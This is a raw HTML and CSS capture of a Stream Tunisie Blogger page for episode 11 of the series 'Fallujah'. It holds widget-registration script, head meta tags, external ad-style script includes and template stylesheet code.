'?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0645\u0633\u0644\u0633\u0644 \u0627\u0644\u0641\u0644\u0648\u062c\u0629 \u0627\u0644\u062d\u0644\u0642\u0629 11 \u0627\u062d\u062f \u0639\u0634\u0631 \u0643\u0627\u0645\u0644\u0629 fallujah Episode 11 ', 'description': '\u064a\u0642\u062f\u0645 \u0644\u0643\u0645 \u0645\u0648\u0642\u0639\u0646\u0627 \u0645\u0634\u0627\u0647\u062f\u0629 \u0645\u0633\u0644\u0633\u0644 \u0627\u0644\u0641\u0644\u0648\u062c\u0629 \u0628\u062c\u0648\u062f\u0629 \u0639\u0627\u0644\u064a\u0629 \u0648 \u0645\u062c\u0627\u0646\u0627 \u0648 \u0623\u064a\u0636\u0627 \u062c\u0645\u064a\u0639 \u062d\u0644\u0642\u0627\u062a \u0643\u0627\u0645\u0644\u0629 \u0645\u0624\u0642\u062a \u0645\u0634\u0627\u0647\u062f\u0629 \u0645\u0633\u0644\u0633\u0644 \u0641\u0644\u0648\u062c\u0629 \u0627\u0644\u062d\u0644\u0642\u0629 11  \u0643\u0627\u0645\u0644 \u0639\u0644\u064a \u0642\u0646\u0627\u0629 \u0627\u0644\u062d\u0648\u0627\u0631 \u0627\u0644\u062a...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij6eZavgxTp3XdKEMHTwBvuOPgKxFiIpDi7LkKhouPxmatiuydUkok1mK-KwMazXPaW26kVST9N8Nf4tGmCdwSk6rJgCeYMNPpxauybjIEj82pS1Z52MkNhgWikwcqFQcqCXzsdLJc5-bceGDHBsb5g40Tg8nxTY_7aiykKSZvYb7YKj3hBWxnwQuCdA/w640-h328/Sans%20titre.png', 'url': 'https://www.streamtunisie.com/2023/04/11-fallujah-episode-11.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2230142358246692934}}, {'name': 'widgets', 'data': [{'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Stream Tunisie (en-t\xeate)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Advertisement', 'type': 'HTML', 'sectionId': 'home-ad-top', 'id': 'HTML1'}, {'title': 'Articles du blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '2230142358246692934', 'title': '\u0645\u0633\u0644\u0633\u0644 \u0627\u0644\u0641\u0644\u0648\u062c\u0629 \u0627\u0644\u062d\u0644\u0642\u0629 11 \u0627\u062d\u062f \u0639\u0634\u0631 \u0643\u0627\u0645\u0644\u0629 fallujah Episode 11 ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij6eZavgxTp3XdKEMHTwBvuOPgKxFiIpDi7LkKhouPxmatiuydUkok1mK-KwMazXPaW26kVST9N8Nf4tGmCdwSk6rJgCeYMNPpxauybjIEj82pS1Z52MkNhgWikwcqFQcqCXzsdLJc5-bceGDHBsb5g40Tg8nxTY_7aiykKSZvYb7YKj3hBWxnwQuCdA/w640-h328/Sans%20titre.png', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'home-ad-footer', 'id': 'HTML3'}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'footer-sec', 'id': 'Label1'}, {'title': 'Follow Us', 'type': 'LinkList', 'sectionId': 'footer-sec', 'id': 'LinkList75'}, {'title': 'Footer Menu Widget', 'type': 'LinkList', 'sectionId': 'footer-menu', 'id': 'LinkList76'}, {'type': 'Attribution', 'sectionId': 'hidden-widgets', 'id': 'Attribution1'}, {'title': 'Navbar', 'type': 'Navbar', 'sectionId': 'hidden-widgets', 'id': 'Navbar1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'home-ad-top', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'home-ad-footer', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-sec', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'footer-sec', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'footer-menu', document.getElementById('LinkList76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'hidden-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'hidden-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.streamtunisie.com/2023/04/11-fallujah-episode-11_1.html
body_size: 25067
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='lqv888gkcgipzqxt4nj9m17fpl9cr7' name='facebook-domain-verification'/>
<script src='//reedsinterfering.com/40/ce/d7/40ced7877cfd189868e99cfc33e279ed.js' type='text/javascript'></script>
<script src='//reedsinterfering.com/da/7b/54/da7b54e09428b06e79399652025cf614.js' type='text/javascript'></script>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>مسلسل الفلوجة الحلقة 11 احد عشر كاملة fallujah Episode 11 </title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#f4f4f4' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#f4f4f4' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.streamtunisie.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.streamtunisie.com/2023/04/11-fallujah-episode-11_1.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Stream Tunisie - Atom" href="https://www.streamtunisie.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Stream Tunisie - RSS" href="https://www.streamtunisie.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Stream Tunisie - Atom" href="https://www.blogger.com/feeds/1580681733746912746/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Stream Tunisie - Atom" href="https://www.streamtunisie.com/feeds/8898804835283376737/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg04yzuadR4cd4Vd9UfmRUfaQ9EpjmkyEpeCWphRQuO0HAiGnZN2i4kbtYu6Rn6-5_lRxmNgliaT5dPCHDTx1BjNU4c6mSKllROsw2FoviRnU-X6LNmQGhQbRd0xBT_AIBDhRQ-cA7-pf22bz7DmZRbFiAVIHV8PpWqRnlmpSZqoLESzz5E1uIXSDTlNg/s600/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs=%20%289%29%20%282%29.png' rel='image_src'/>
<meta content='https://www.streamtunisie.com/2023/04/11-fallujah-episode-11_1.html' property='og:url'/>
<meta content='مسلسل الفلوجة الحلقة 11 احد عشر كاملة fallujah Episode 11 ' property='og:title'/>
<meta content='يقدم لكم موقعنا مشاهدة مسلسل الفلوجة بجودة عالية و مجانا و أيضا جميع حلقات كاملة مؤقت مشاهدة مسلسل فلوجة الحلقة 11  كامل علي قناة الحوار الت...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg04yzuadR4cd4Vd9UfmRUfaQ9EpjmkyEpeCWphRQuO0HAiGnZN2i4kbtYu6Rn6-5_lRxmNgliaT5dPCHDTx1BjNU4c6mSKllROsw2FoviRnU-X6LNmQGhQbRd0xBT_AIBDhRQ-cA7-pf22bz7DmZRbFiAVIHV8PpWqRnlmpSZqoLESzz5E1uIXSDTlNg/w1200-h630-p-k-no-nu/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs=%20%289%29%20%282%29.png' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,400i,600,600i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Phorto
License:     Free Version
Version:     2.0
Author:      Sora Templates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/*-- Reset CSS --*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}form,textarea,input,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}dl,ul{list-style-position:inside;font-weight:400;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clearfix{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#171717}a:hover{color:#ea4c89}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{z-index:999999!important}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}.center{display:table;margin:0 auto;position:relative}.widget > h2,.widget > h3{display:none}
/*-- Body Content CSS --*/
.post-body a:visited{color:#00acee!important}
body{background-color:#f4f4f4;font-family:Open Sans,sans-serif;font-size:14px;font-weight:400;color:#888888;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{margin:0 auto;box-shadow:0 0 5px rgba(0,0,0,.1)}
.row{width:1000px}
#content-wrapper{position:relative;padding:10px;margin:30px auto;z-index:10;overflow:hidden}
.index #content-wrapper > .container{margin:0 -15px}
.item #content-wrapper > .container{margin:0 -20px}
#main-wrapper{float:left;overflow:hidden;width:calc(728px + 30px);box-sizing:border-box}
#sidebar-wrapper{display:none}
.index #main-wrapper{width:100%}
.item #main-wrapper{float:none;margin:0 auto;padding:0 15px 5px}
.post-image-wrap{position:relative;display:block}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{background-color:#f9f9f9;color:transparent!important}
.post-thumb{display:block;position:relative;width:100%;height:100%;object-fit:cover;z-index:1;transition:opacity .17s ease}
.social a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.social .facebook a:before{content:"\f230"}
.social .facebook-f a:before{content:"\f09a"}
.social .twitter a:before{content:"\f099"}
.social .telegram a:before{content:"\f2c6"}
.social .gplus a:before{content:"\f0d5"}
.social .rss a:before{content:"\f09e"}
.social .youtube a:before{content:"\f16a"}
.social .skype a:before{content:"\f17e"}
.social .stumbleupon a:before{content:"\f1a4"}
.social .tumblr a:before{content:"\f173"}
.social .vk a:before{content:"\f189"}
.social .stack-overflow a:before{content:"\f16c"}
.social .github a:before{content:"\f09b"}
.social .linkedin a:before{content:"\f0e1"}
.social .dribbble a:before{content:"\f17d"}
.social .soundcloud a:before{content:"\f1be"}
.social .behance a:before{content:"\f1b4"}
.social .digg a:before{content:"\f1a6"}
.social .instagram a:before{content:"\f16d"}
.social .pinterest a:before{content:"\f0d2"}
.social .pinterest-p a:before{content:"\f231"}
.social .twitch a:before{content:"\f1e8"}
.social .delicious a:before{content:"\f1a5"}
.social .codepen a:before{content:"\f1cb"}
.social .reddit a:before{content:"\f1a1"}
.social .whatsapp a:before{content:"\f232"}
.social .snapchat a:before{content:"\f2ac"}
.social .email a:before{content:"\f0e0"}
.social .external-link a:before{content:"\f14c"}
.social-color .facebook a,.social-color .facebook-f a{background-color:#3b5999}
.social-color .twitter a{background-color:#00acee}
.social-color .gplus a{background-color:#db4a39}
.social-color .youtube a{background-color:#db4a39}
.social-color .telegram a{background-color:#1d8fcb}
.social-color .instagram a{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)}
.social-color .pinterest a,.social-color .pinterest-p a{background-color:#ca2127}
.social-color .dribbble a{background-color:#ea4c89}
.social-color .linkedin a{background-color:#0077b5}
.social-color .tumblr a{background-color:#365069}
.social-color .twitch a{background-color:#6441a5}
.social-color .rss a{background-color:#ffc200}
.social-color .skype a{background-color:#00aff0}
.social-color .stumbleupon a{background-color:#eb4823}
.social-color .vk a{background-color:#4a76a8}
.social-color .stack-overflow a{background-color:#f48024}
.social-color .github a{background-color:#24292e}
.social-color .soundcloud a{background:linear-gradient(#ff7400,#ff3400)}
.social-color .behance a{background-color:#191919}
.social-color .digg a{background-color:#1b1a19}
.social-color .delicious a{background-color:#0076e8}
.social-color .codepen a{background-color:#000}
.social-color .reddit a{background-color:#ff4500}
.social-color .whatsapp a{background-color:#3fbb50}
.social-color .snapchat a{background-color:#ffe700}
.social-color .email a{background-color:#888}
.social-color .external-link a{background-color:#ea4c89}
.social-text .facebook a:after,.social-text .facebook-f a:after{content:"Facebook"}
.social-text .twitter a:after{content:"Twitter"}
#header-wrap{position:relative;width:100%;height:56px;background-color:#171717;z-index:1010;box-shadow:0 1px 4px 0 rgba(0,0,0,0.1)}
#header-wrap .container{position:relative;margin:0 auto}
.header-logo{float:left;margin:0 20px 0 0}
.main-logo{position:relative;float:left;width:auto;max-width:250px;max-height:40px;margin:0;padding:8px 0}
.main-logo .header-image-wrapper{display:block}
.main-logo img{max-width:100%;max-height:40px;margin:0}
.main-logo h1{color:#fff;font-size:20px;line-height:1.4em;margin:0}
.main-logo p{font-size:12px;margin:5px 0 0}
.header-menu{float:left}
#main-menu .widget,#main-menu .widget > h3{display:none}
#main-menu .show-menu{display:block}
#main-menu{position:relative;height:56px;z-index:15}
#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s ease}
#main-menu ul > li > a{position:relative;color:#ffffff;font-size:13px;font-weight:600;line-height:56px;display:inline-block;text-decoration:none;margin:0;padding:0 15px;transition:color .17s ease}
#main-menu ul#main-menu-nav > li:hover > a{color:#ea4c89}
#main-menu ul > li > ul{position:absolute;float:left;left:0;top:56px;width:180px;background-color:#fff;z-index:99999;margin-top:0;padding:5px 0;border:0;box-shadow:0 2px 2px rgba(0,0,0,0.2);visibility:hidden;opacity:0}
#main-menu ul > li > ul > li:hover > a{color:#ea4c89}
#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin-left:0;border:0}
#main-menu ul > li > ul > li{display:block;float:none;position:relative;transition:background .17s ease}
#main-menu ul > li > ul > li a{display:block;height:34px;font-size:12px;color:#171717;font-weight:600;line-height:34px;box-sizing:border-box;margin:0;padding:0 15px;transition:color .17s ease}
#main-menu ul > li > ul > li:last-child a{border-bottom:0}
#main-menu ul > li.has-sub > a:after{content:'\f0d7';float:right;font-family:FontAwesome;font-size:12px;font-weight:400;margin:-1px 0 0 6px}
#main-menu ul > li > ul > li.has-sub > a:after{content:'\f0da';float:right;margin:0}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1}
#main-menu ul ul{transition:all .17s ease}
.show-search,.hide-search{position:absolute;top:8px;right:0;display:block;width:40px;height:40px;line-height:40px;z-index:20;color:#ffffff;font-size:14px;font-weight:400;text-align:right;cursor:pointer;transition:color .17s ease}
.show-search:hover,.hide-search:hover{color:#ea4c89}
.show-search:before{content:"\f002";font-family:FontAwesome}
.hide-search:before{content:"\f00d";font-family:FontAwesome}
#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:56px;z-index:99;background-color:#171717;box-sizing:border-box;padding:0}
#nav-search .search-form{width:100%;height:56px;background-color:rgba(0,0,0,0);line-height:56px;overflow:hidden;padding:0}
#nav-search .search-input{width:100%;height:56px;font-family:inherit;color:#ffffff;margin:0;padding:0 50px 0 0;background-color:rgba(0,0,0,0);font-size:13px;font-weight:400;box-sizing:border-box;border:0}
#nav-search .search-input:focus{color:#ffffff;outline:none}
.mobile-menu-toggle{display:none;position:absolute;top:8px;left:0;width:40px;height:40px;line-height:40px;z-index:20;color:#ffffff;font-size:17px;font-weight:400;text-align:left;cursor:pointer;transition:color .17s ease}
.mobile-menu-toggle:hover{color:#ea4c89}
.mobile-menu-toggle:before{content:"\f0c9";font-family:FontAwesome}
.nav-active .mobile-menu-toggle:before{content:"\f00d";font-family:FontAwesome}
.overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;z-index:990;background:rgba(255,255,255,0.8)}
.mobile-menu-wrap{display:none;position:absolute;top:56px;left:0;width:100%;background-color:#171717;box-sizing:border-box;visibility:hidden;z-index:1000;opacity:0;transition:all .17s ease}
.nav-active .mobile-menu-wrap{visibility:visible;opacity:1}
.mobile-menu{position:relative;overflow:hidden;padding:20px;border-top:1px solid rgba(255,255,255,0.03)}
.mobile-menu > ul{margin:0}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:12px;line-height:38px}
.mobile-menu > ul > li{font-weight:700}
.mobile-menu > ul li ul{overflow:hidden}
.mobile-menu ul li a{color:#ffffff;padding:0;display:block;transition:all .17s ease}
.mobile-menu > ul > li > a{text-transform:uppercase}
.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#ffffff;cursor:pointer}
.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f0da';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}
.mobile-menu > ul > li > ul > li > a{color:#ffffff;opacity:.7;padding:0 0 0 15px}
.mobile-menu > ul > li > ul > li > ul > li > a{color:#ffffff;opacity:.7;padding:0 0 0 30px}
.blur-wrap{position:absolute;top:0;left:0;width:100%;height:380px;overflow:hidden;z-index:1;margin:0;box-shadow:0 0 5px 0 rgba(0,0,0,0.1)}
.blur-inner{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#171717;background-size:cover;background-position:center;background-repeat:no-repeat;filter:blur(10px);margin:-20px}
.blur-inner:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.2)}
#home-ad-top .widget > h3{display:none}
#home-ad-top .widget{position:relative;padding:0 20px}
#home-ad-top .widget-content{position:relative;width:728px;max-width:100%;max-height:90px;line-height:1;margin:40px auto 0}
.main .widget{position:relative}
.queryMessage{overflow:hidden;background-color:#fff;color:#171717;font-size:13px;font-weight:400;padding:8px 10px;margin:0 15px 30px;border-radius:3px;box-shadow:0 0 5px 0 rgba(0,0,0,0.05)}
.queryMessage .query-info{margin:0 5px}
.queryMessage .search-query,.queryMessage .search-label{font-weight:700;text-transform:uppercase}
.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c"}
.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d"}
.queryMessage a.show-more{float:right;color:#ea4c89}
.queryMessage a.show-more:hover{text-decoration:underline}
.queryEmpty{font-size:13px;font-weight:400;padding:10px 0;margin:0 0 25px;text-align:center}
.index-post-wrap{display:flex;flex-wrap:wrap}
.index-post{width:calc(100% / 3);flex-direction:column;vertical-align:top;box-sizing:border-box;padding:0 15px;margin:0 0 30px}
.index-post .post-content{position:relative;float:left;width:100%;height:220px;background-color:#fff;overflow:hidden;box-sizing:border-box;padding:10px;border-radius:3px;box-shadow:0 0 5px 0 rgba(0,0,0,0.05)}
.index-post .post-image-wrap{float:left;width:100%;height:100%;overflow:hidden;border-radius:3px}
.index-post .post-image-wrap .post-image-link{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden}
.post-tag{position:relative;display:inline-block;height:20px;background-color:rgba(0,0,0,0.5);color:#fff;font-size:10px;font-weight:600;line-height:20px;text-transform:uppercase;padding:0 7px;border-radius:2px}
.index-post .post-info{display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(255,255,255,0.95);z-index:5;padding:20px;opacity:0;transition:opacity .17s ease}
.index-post .post-image-wrap:hover .post-info{opacity:1}
.index-post .post-info-inner{position:relative;float:left;overflow:hidden;width:100%;height:100%}
.index-post .post-info h2.post-title{font-size:14px;color:#171717;font-weight:600;line-height:1.6em;margin:0 0 10px}
.index-post .post-info .post-date{display:block;font-size:11px;color:#aaa;font-style:italic;padding:0 1px;margin:0 0 7px}
.index-post .post-info .post-date:before{content:'\f017';font-family:FontAwesome;font-size:12px;font-style:normal;margin:0 4px 0 0}
.widget iframe,.widget img{max-width:100%}
.post-snippet{position:relative;display:block;overflow:hidden;font-size:12px;color:#888;line-height:1.6em;font-weight:400;margin:10px 0 0}
a.read-more{position:relative;display:inline-block;background-color:#171717;height:28px;color:#fff;font-size:11px;font-weight:700;line-height:28px;text-transform:uppercase;padding:0 15px;margin:15px 0 0;border-radius:28px;transition:background .17s}
a.read-more:hover{background-color:#ea4c89}
.item-post h1.post-title{font-size:25px;color:#fff;line-height:1.5em;font-weight:700;position:relative;display:block;margin:10px 0 15px}
.post-meta{color:#f2f2f2;font-size:13px;font-weight:400;font-style:italic;padding:0 1px}
.post-meta .post-author,.post-meta .post-date{display:inline-block;margin:0 10px 0 0}
.post-meta .post-author .meta-avatar{float:left;height:20px;width:20px;overflow:hidden;margin:0 7px 0 0;border-radius:100%;box-shadow:0 0 3px rgba(0,0,0,0.1)}
.post-meta .post-author .meta-avatar img{display:block;width:100%;height:100%;border-radius:100%}
.post-meta a{color:#f2f2f2;transition:color .17s ease}
.post-meta a:hover{color:#ea4c89}
.post-meta .post-date:before{content:'\f017';font-family:FontAwesome;font-size:12px;font-style:normal;margin:0 4px 0 0}
.item-post .post-content{display:block;overflow:hidden;background-color:#fff;margin:20px 0 0;border-radius:3px;box-shadow:0 0 5px 0 rgba(0,0,0,0.05)}
.item-post .post-body{display:block;font-size:14px;line-height:1.6em;padding:25px}
.item-post .post-outer{padding:0}
.item-post .post-body img{max-width:100%}
.post-footer{position:relative;float:left;width:100%;margin:25px 0 0}
.inline-ad{position:relative;display:block;max-height:60px;margin:0 0 30px}
.inline-ad > ins{display:block!important;margin:0 auto!important}
.item .inline-ad{float:left;width:100%;margin:30px 0 0}
.item-post-wrap > .inline-ad{margin:0 0 30px}
.post-labels{position:relative;overflow:hidden;padding:0 25px;margin:0 0 25px}
.post-labels span,.post-labels a{float:left;color:#ea4c89;font-size:13px;font-weight:600}
.post-labels span{color:#171717}
.post-labels a{margin:0 0 0 5px;transition:all .17s ease}
.post-labels .Label:after{content:','}
.post-labels .Label:last-child:after{display:none}
.post-labels a:hover{text-decoration:underline}
.post-share{position:relative;overflow:hidden;background-color:#fbfbfb;padding:15px 25px;margin:0;border-top:1px solid #f2f2f2}
ul.share-links{position:relative}
.share-links li{float:left;box-sizing:border-box;margin:0 5px 0 0}
.share-links li.whatsapp-mobile{display:none}
.is-mobile li.whatsapp-desktop{display:none}
.is-mobile li.whatsapp-mobile{display:inline-block}
.share-links li a{float:left;display:inline-block;width:30px;height:30px;line-height:30px;color:#fff;font-size:15px;text-align:center;font-weight:400;box-sizing:border-box;border-radius:3px;transition:all .17s ease}
.share-links li a:after{display:none;font-size:13px;font-weight:600;margin:0 0 0 5px}
.share-links .facebook-f a,.share-links .twitter a{width:auto;padding:0 10px}
.share-links .facebook-f a:after,.share-links .twitter a:after{display:inline-block}
.share-links li a:hover{opacity:.8}
.about-author{position:relative;display:block;overflow:hidden;background-color:#fff;padding:25px;margin:0 0 25px;border-radius:3px;box-shadow:0 0 5px 0 rgba(0,0,0,0.05)}
.about-author .avatar-container{position:relative;float:left;width:85px;height:85px;background-color:#f2f2f2;overflow:hidden;margin:0 15px 0 0;border-radius:100%}
.about-author .author-avatar{float:left;width:100%;height:100%;border-radius:100%}
.author-name{overflow:hidden;display:inline-block;font-size:16px;font-weight:600;margin:3px 0}
.author-name span{color:#171717}
.author-name a{color:#ea4c89}
.author-name a:hover{text-decoration:underline}
.author-description{display:block;overflow:hidden;font-size:13px;line-height:1.6em}
.author-description a{color:#171717;transition:color .17s ease}
.author-description a:hover{color:#ea4c89}
#related-wrap{float:left;width:100%;margin:0 0 25px;display:none}
#related-wrap .related-tag{display:none}
.related-title h3{color:#888;font-size:13px;text-transform:uppercase;font-weight:600;margin:0 0 15px}
.related-ready{float:left;width:100%}
.related-ready .loader{height:178px}
ul.related-posts{position:relative;overflow:hidden;margin:0 -10px;padding:0}
.related-posts .related-item{width:calc(100% / 3);position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 10px}
.related-item-inner{position:relative;float:left;width:100%;height:165px;background-color:#fff;overflow:hidden;box-sizing:border-box;padding:10px;border-radius:3px;box-shadow:0 0 5px 0 rgba(0,0,0,0.05)}
.related-posts .post-image-wrap{float:left;width:100%;height:100%;overflow:hidden;border-radius:3px}
.related-posts .post-image-wrap .post-image-link{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden}
.related-posts .post-info{display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(255,255,255,0.95);z-index:5;padding:20px;opacity:0;transition:opacity .17s ease}
.related-posts .post-image-wrap:hover .post-info{opacity:1}
.related-posts .post-info-inner{position:relative;float:left;overflow:hidden;width:100%;height:100%}
.related-posts .post-info h2.post-title{font-size:14px;color:#171717;font-weight:600;line-height:1.6em;margin:0 0 10px}
.related-posts .post-info .post-date{display:block;font-size:11px;color:#aaa;font-style:italic;padding:0 1px;margin:0 0 7px}
.related-posts .post-info .post-date:before{content:'\f017';font-family:FontAwesome;font-size:12px;font-style:normal;margin:0 4px 0 0}
ul.post-nav{position:relative;overflow:hidden;display:block;padding:0;margin:0 0 25px}
.post-nav li{display:inline-block;width:50%}
.post-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 10px}
.post-nav .post-next{float:right;text-align:right;box-sizing:border-box;padding:0 10px}
.post-nav li a{color:#aaa;line-height:1.4em;display:block;overflow:hidden;transition:color .17s ease}
.post-nav li:hover a{color:#ea4c89}
.post-nav li span{display:block;font-size:11px;color:#aaa;font-weight:600;text-transform:uppercase;padding:0 0 2px}
.post-nav .post-prev span:before{content:"\f053";float:left;font-family:FontAwesome;font-size:8px;font-weight:400;text-transform:none;margin:1px 2px 0 0}
.post-nav .post-next span:after{content:"\f054";float:right;font-family:FontAwesome;font-size:8px;font-weight:400;text-transform:none;margin:1px 0 0 2px}
.post-nav p{font-size:13px;font-weight:400;line-height:1.4em;margin:0}
.post-nav .post-nav-active{opacity:.5}
.post-nav .post-nav-active p{color:#aaa}
#blog-pager{display:block;overflow:hidden;clear:both;text-align:center;padding:0 15px;margin:20px 0 10px}
.blog-pager a{display:inline-block;height:36px;background-color:#ea4c89;font-size:14px;color:#fff;font-weight:600;line-height:36px;padding:0 40px;border-radius:3px;transition:background .17s ease}
.blog-pager a:hover{background-color:#171717}
.blog-pager .blog-pager-newer-link{display:none}
.blog-post-comments{display:none}
.static_page .blog-post-comments{margin:25px 0 0}
h3.comments-title{color:#888;font-size:13px;text-transform:uppercase;font-weight:600;margin:0 0 15px}
